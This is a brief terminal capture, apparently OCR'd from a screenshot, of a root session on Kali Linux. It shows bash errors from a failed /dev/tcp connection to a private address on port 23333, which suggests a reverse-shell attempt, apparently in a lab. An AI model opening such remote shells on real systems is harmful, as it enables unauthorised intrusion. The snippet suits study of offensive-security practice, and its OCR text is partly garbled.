 Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Apr 22 12:17:00 2022 from 192.168.158.1
┌──(root㉿kali)-[~]
└─# -bash: connect: Connection refused
-bash: /dev/tcp/192.168 148 139/23333: Connection refused